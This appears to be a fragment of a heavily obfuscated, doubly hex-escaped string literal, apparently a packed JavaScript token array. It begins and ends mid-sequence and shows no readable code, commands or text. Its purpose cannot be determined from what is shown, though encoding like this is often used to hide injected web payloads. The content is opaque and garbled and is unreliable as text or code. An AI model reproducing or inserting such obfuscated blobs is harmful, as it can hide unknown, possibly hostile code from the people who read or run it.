5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x